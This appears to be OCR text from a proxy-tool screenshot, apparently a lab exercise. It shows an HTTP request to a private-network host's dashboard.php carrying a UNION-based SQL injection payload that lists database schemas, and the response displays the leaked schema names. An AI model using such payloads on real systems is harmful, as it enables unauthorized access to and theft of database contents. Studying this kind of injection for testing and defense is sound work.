 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
2'union+select+1,group_concat(+schema_name),3,4,5,6+from+information_schema.schemata--+-
HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name mysql,information_schema,performance_schema,sys,
Email 3
Contact number 5